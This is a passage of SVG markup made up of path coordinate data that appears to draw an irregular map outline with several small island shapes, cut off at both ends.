        l-1.6-0.2c0,0-1,0-1.9-0.2s-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9L-117-44l-1-1.8l-1.9-1.5l-2.5-1l-0.2,3.2l-0.8,1.8v4.2
        l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-0.9,0-2.1,0-2.2,0
        c0,0.1-0.2,0.3-0.8,1.2c-1,1.5-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5c-1.2,0.3-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5
        l-1,1.5l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8
        l3,2.2l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2s2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2s0,1.6,0,1.6l-0.6,1.2l-1.1,1.8l-1.6,1.2
        c0,0,0.1,0.4-0.1,0.9s-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2V54l0.5,1.5l-0.4,0.6l-0.2,1.1l-0.6,0.1c0,0-0.2,0.2-0.6,0.8
        s-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2s-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9s-0.2,0.4,0,1s-0.4-0.2,0.2,1.1s0.5,1.5,0.9,2.5
        s0.4,1,0.4,1s0.5,0.5,1,0.9s1.6,0.4,1.6,0.4l1.6,0.2c0,0,0.5-0.2,0.9,0s0.1,0.6,1.1,1s1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4
        s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8s1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4s-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8
        c0,0,0.6-0.2,1.1,0.4s1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0s0,0.4,0.9-0.1s0.1-0.2,0.9-0.5s0.9-0.5,1.5-0.5s1.8,0.4,1.8,0.4
        l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1s-1,1-1.4,1s-1.1,0.1-1.8,0.5s-1.2,0.4-1.5,1s-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6
        s-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4s-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2s0.1,1.2,0,1.8
        s-1.2,1.4-1.2,1.4s-0.5-0.8-0.5,0.2s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1s2.1,0.8,2.2,1.1
        s0.2,0.8,0.2,1.6s-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1s1.6,0.2,1.6,0.2s0.2,1.6,0,2.1
        s-0.2,1.5-0.6,1.9s-0.8,0.8-1,1.1s-0.1-0.2-0.2,1s-0.4,0.1-0.4,2s0,1.9,0,1.9s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1
        l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2s0.4,2.1,0.4,2.5s0.1,0.9,0,1.2s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8
        c0,0,1.5,1.5,1.4,2s-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2
        s1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2s-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5
        c0,0,0.4-0.5,0.5,0.4s0.2,1.6,0,2s-0.5,1.1-0.5,1.1s-0.4,0.1-0.5,0.5s-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5
        s1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1s-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9
        s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8s0.2,0.4,0.2,0.4l0.1,3.4
        c0,0-1.5,0.1-1.8,0.5s-1.2,1.4-1.6,1.5s-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9s0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
        s2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2s1.5,0.8,1.9,1.9
        s0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l1.4,0.4c0,0,0.5-0.1,1.1-0.6s1.4-0.8,1.4-1.1s0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4
        v1.2c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9s0,1.8,0.8,2.1
        s4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6s0.5-0.6,1-1.1
        s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
        c0,0-0.4-2.4,0-2.8s2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1s1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5c0,0,0.5-0.2,0.9,0
        s0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2s-0.5,1.2-0.8,1.6
        s-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2s0.8,1.2,1.1,1.2s2.6-1.4,3.1-1.4s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6s0.4-0.9,0.8-2
        s0.6-2,0.6-2.8s0-2.9-0.1-3.4s-1.1-1.9-1.2-2.4s-0.5-2.4-0.1-2.6s0.8-0.8,1.2-1s-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9
        s2.5,0,2.5,0l0.8-2l-0.5-4.1l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s-0.1-2.5-0.1-2.5s1.9-1.8,2.2-2.4
        s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9
        l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8s-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4
        s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8l0.2-2.1v-0.6l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1
        s0.1,0.4,0,1.6s-0.2,1.9-0.4,2.4s-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2s1.1,1.2,1.2,1.6
        s0.6-0.1,0.6,1.4s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5s0,0.6,0.1,1.1s-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
        s-0.6-0.8-0.6,0.6s0.1,3.4,0.1,3.4l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2s0.4-2.1,0.5-2.8s0.2-3.1,0.2-3.1s0.8-2.5,0.8-3
        s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2s-2-2-2-2l-1-0.9l0.1-5.6c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9
        c0,0-0.2-0.9,0-1.2s0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9s1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4
        s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2s-1-0.2-1.1,0.5s0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4
        s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3
        l-0.4,0.8c0,0-0.5,1.1-0.9,1.5s-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5
        s0,2.2,0,2.2s-0.4,0.6,0,1.2s0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6s0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6
        s-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8s0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9
        s1.4,2,2,2.5s1.6,1.1,2,1.1s1.6-0.1,1.6-0.1s0.8,0,0.8-0.4s0.6-1,0.8-1.4s0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4
        c0,0-0.2-0.4-0.1-0.8s0.1-1.2,0.9-1.2s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6s-3-2.2-3-2.2
        l-3.4-2.1l-1.9-2.9l-0.9-2.2c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8s1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1s0.9,0.1,1.5,0.8
        s0.5,0.1,0.6,0.6s0.1,2,0.1,2l-0.8,0.9c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2s0.9,0.5,1.4,0.9s-0.2,0.6,1,1
        s1.6,0.5,2.5,0.5s0.5,0.1,0.9,0s-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1c0,0,1,1.2,1.5,1.5
        s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0s2-0.2,2.1-0.8s0.8-1.4,0.9-1.9s0.2-1.6,0.6-1.9s1-0.8,2.2-1.1s2.8-0.8,3.1-1s0.9-1,0.9-1l0.4-3.4
        l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8s-3.4-1-3.4-1l-1.8-0.5L6,228.7l-0.1-1.5c0,0-0.4-0.5,0-0.9
        s1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6
        l0.2-1.8c0,0,0.1-1.1-0.5-1.5s-1.6-1.5-1.6-1.5s-0.2-1.1-0.1-1.5s0.6-0.9,1-1s1-0.2,1-0.2l0.1,1.8c0,0-0.1,0.9,0.8,0.9
        s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6H31
        l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5
        h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2
        s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3V219l2.5-1.9l2.1-1.1l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1
        l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1
        s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2h1.5H54c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9
        l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1l-0.8,1.6c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4
        s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1
        l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3
        s3,0.4,3.6,0.4s2.4,0,4,0s3.1-0.4,3.5-0.6c0.4-0.2,2-1.1,2.4-1.8s0.5-1.2,1.1-1.8s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4
        c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S68.8,233.1,69.6,232.1z M83.2,99.2c-0.1,0.4-0.4,1.7-1.1,1.4L83.2,99.2z M81.1,101
        c0,0.1-0.1,0.1-0.1,0.1h-0.5C80.7,101.1,80.9,101.1,81.1,101z M75,97.6c0.6,0.2,0.9,1.4,0.9,1.4l-1.6-1.9
        C74.5,97.4,74.8,97.6,75,97.6z M73.4,96.5l-0.7-0.3C73,96.2,73.2,96.3,73.4,96.5z M70.2,95.8l-1.4,1
        C68.9,96.8,69.9,95.8,70.2,95.8z M-45.9-5v0.4v0.1C-45.9-4.7-45.9-4.9-45.9-5z M-51.9,11.9l0.6,1.5
        C-51.6,12.7-51.9,11.9-51.9,11.9z M-50.4,14.9c-0.1,0-0.2-0.2-0.3-0.4L-50.4,14.9C-50.3,14.9-50.4,14.9-50.4,14.9z M-51.8,9.3
        c0,0,0.9-3.1,1.6-4.2L-51.8,9.3z M-49,2.7c0.4-0.9,0.6-1.7,0.6-1.7s0.2-0.3,0.5-0.7L-49,2.7z M-45.1,18.3c-0.4,0-2.6-0.2-2.6-0.2
        L-45.1,18.3l0.4-0.1C-44.9,18.2-45.1,18.3-45.1,18.3z M-37.3,19.9l0.3,0.3l0.1,0.3L-37.3,19.9z M-33.9,24.9l0.8,1.1v0.1
        L-33.9,24.9z M-30.4,39.9l0.2,0.5C-30.3,40.2-30.4,40-30.4,39.9c0.1-0.4,0.2-1.5,0.8-1.5L-30.4,39.9z M-27.5,40.6
        c0,0-0.6,1.4-1.1,1.4c-0.2,0-0.5-0.3-0.8-0.6l0.8,0.6l0.6-1.1l1.2-1l0.3-0.1C-26.9,40.2-27.5,40.6-27.5,40.6z M-27.8,34.6
        l-1.5-1.2l2.1,1.6l1.4,1.5L-27.8,34.6z M-17.9,43.6c-0.1-0.5-1.9-2.9-1.9-2.9l-3.2-0.5c0,0-0.8-0.5-1.4-0.8l2.5,0.8l2.1,0.5l1,1.1
        l1.2,2.2l1.5,2.9C-16,47-17.8,44.1-17.9,43.6z M-17,61c0-0.5-0.1-2.9-0.1-3.2l0.3,4C-16.9,61.4-17,61.1-17,61z M-16.6,56.5
        l2.2,1.2l-1.5-0.5l-0.9-0.5C-16.7,56.6-16.6,56.5-16.6,56.5z M-14.5,67.5l-1.5-3c0,0,0-0.1-0.1-0.3l1.7,2.5l2.1,1.8l0.4,0.6
        L-14.5,67.5z M-12.6,75.3l-1.2-1.8l1.6,1.2l0.6,0.5L-12.6,75.3L-12.6,75.3z M-9.4,75.3l1.1,0.1C-8.5,75.4-9,75.3-9.4,75.3z
        M-7.5,75.8l-0.1,0.8c0-0.1,0-0.1,0-0.1s-0.1-0.6-0.3-0.8L-7.5,75.8z M-7.8,89.9c0,0,0.4-1.1,0.8-1.1L-7.8,89.9z M-4.8,83.4
        c-0.5,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0-0.1,0-0.2,0-0.3l0.5,1.7L-6,83h1.5l0.5-0.5C-4,82.4-4.2,83.3-4.8,83.4z M-2.1,94.8
        l0.5,0.3C-1.8,95.1-1.9,95-2.1,94.8z M-2.5,85.4h0.9C-2,85.9-2.5,85.4-2.5,85.4z M-0.7,85.2l0.8-0.7l-0.3,0.9
        C-0.1,85.4-0.4,85.3-0.7,85.2z M0.1,98.5l0.3,0.2L0.5,99C0.4,98.9,0.2,98.7,0.1,98.5z M1.3,101.1l0.3,0.7
        C1.5,101.6,1.4,101.4,1.3,101.1z M1.5,81.4l-0.8-1.3l-1.5,0.4L-2.4,81l2.5-1.1l1.4,0.2l0.1,1.1L1.5,81.4z M3.5,106h1.6l0.4,0.4
        L3.5,106z M6.5,107.3l0.3,0.3l0.1,0.3L6.5,107.3z M12.5,115.6l0.2,0.2l0.2,0.4L12.5,115.6z M15.2,120.3c-0.1-0.1-0.3-0.4-0.4-0.8
        l0.1,0.3h0.5l0.8,0.1l0.1,0.6l1.5,1L15.2,120.3z M17,148.9l-0.3,0.3C16.7,149.1,16.9,148.9,17,148.9z M16.5,173.6
        c0,0-0.1-0.5-0.2-1.1l0.2,0.5l0.5,0.6C16.7,173.6,16.5,173.6,16.5,173.6z M16.2,170c0.1-0.1,0.4-0.2,0.8-0.3L16.2,170z
        M18.4,151.5l-2-1.2c0,0,0-0.1,0-0.2v0.2l2,1.1V151.5z M18.2,132.6c0-0.6,0.2-1.2,0.9-2.1L18.2,132.6l1,1l0,0
        C18.8,133.4,18.2,133,18.2,132.6z M19.6,146.8l-0.7,1.1c0.4-0.9,1.1-2.8,1.1-2.8L19.6,146.8z M20,134.9c0-0.1,0-0.2-0.1-0.3
        l0.1,0.1V134.9z M21.8,162.8l0.1,0.8C21.8,163.2,21.8,162.9,21.8,162.8z M26.8,121.1l-3,0.9l-1.1-0.2l3-0.5l1.3-0.2L26.8,121.1z
        M36.6,109.4l-0.6,1.9l-1.1,2.4c0.3-0.8,0.6-1.7,0.6-1.7s1-2.5,1.4-3s1.2-1.4,1.2-1.4L36.6,109.4z M39.9,103.9c0,0,1.2-1,2.1-1.2
        L39.9,103.9z M47.2,96.5l-0.5,1.4L46.2,99l-0.8,1.5v-0.9c0,0,1.1-1.4,1.2-1.8S47.2,96.5,47.2,96.5s0.9-0.6,1.4-0.6L47.2,96.5z
        M50.6,95.9h-0.8c0.2,0,0.6-0.1,1-0.2L50.6,95.9z M51.6,95.2l-0.1-0.3H52L51.6,95.2z M52.9,94.9H54l0.3,0.2L52.9,94.9z M54.8,95.5
        l0.7,0.5c0,0,1,1.9,1,3.6c-0.1-0.4-0.8-3-0.8-3L54.8,95.5z M56.8,105l-0.2-2.8c0,0.4,0.9,2.9,0.9,2.9s0.8,0.8,1.6,1.5L56.8,105z
        M66.5,98.1C66.6,98,66.8,98,67,98l-1.4,0.5C66,98.4,66.3,98.3,66.5,98.1z M66.4,101.1l-1.2-2.4l1,1.9l1.2,0.9L66.4,101.1z"></path>
              <path d="M107,108.8c0-0.4-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1
        s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4s1.5,1,1.9,1.2s3.4,0.4,3.4,0.4h3
        c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5
        s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5
        S107,109.1,107,108.8z"></path>
              <path d="M110.1,122.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1s-1.1,0.4-1.8,0.4
        s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2s-0.6,0-0.6,0l-1.6-0.4
        c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8s1.1,0.6,1.6,0.9
        s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6s2-1.8,2.2-2.8
        s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V134c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8s1.4,0.2,4.2,0.2
        s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S111.4,123.6,110.1,122.9z"></path>
              <path d="M135,172.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2s-2.6-1-2.6-1
        l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5l-0.5,1.2l-1.1,2.5
        c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1L98,147l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8c0,0,0.4,1.6,1.1,1.9
        s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2
        s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1
        c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.3,0.7-0.3,0.7s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9s0.4,0.5,0,0.9s-0.4,0.4-0.4,0.4
        l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9s0,2.4,0,2.4s-1,0.1-1.1,0.8
        s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4
        l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1
        c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9l-0.2,0.9c0,0-0.9,0.2-0.9,0.9
        s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5
        s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8
        s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8
        s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S135.4,173,135,172.3z"></path>
              <path d="M153.1,184c0-0.2,0-0.3-0.1-0.4c0.1,0.1,0.3,0.2,0.6,0.2c0.8-0.1,0.6,0,1.4-0.1s0.2,0.6,0.8-0.1s-0.2-0.1,0.5-0.8
        s1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6
        s-0.1,3.1-0.1,3.5c0,0.2,0,0.4,0.1,0.7c-0.2-0.2-0.5-0.3-1.1-0.6c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6
        s-1.6,0.9-1.6,0.9l1,1.9c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2S153.1,184.9,153.1,184z"></path>
              <path d="M149.5,175.3c-0.5,0.4-0.4,0.9-0.5,1.2s0,1.9,0,1.9l1.1,1.2l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1
        c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5S150,174.9,149.5,175.3z"></path>
              <path d="M147.5,201.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5l-0.4,1.2l1.1,1.8
        c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4s-1,0.5-1.2,1.1
        s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S146.2,202.8,147.5,201.5z"></path>
              <path d="M150.4,205.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6s1.1,2.9,1.1,2.9
        l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L150.4,205.8z"></path>
              <path d="M143.9,209.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5v1.9l1.1,1.8h1.6
        l1.1-0.4l1-2.9l-0.4-8.9L143.9,209.1L143.9,209.1z"></path>
              <path d="M107.2,176.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4l1-1.1
        c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
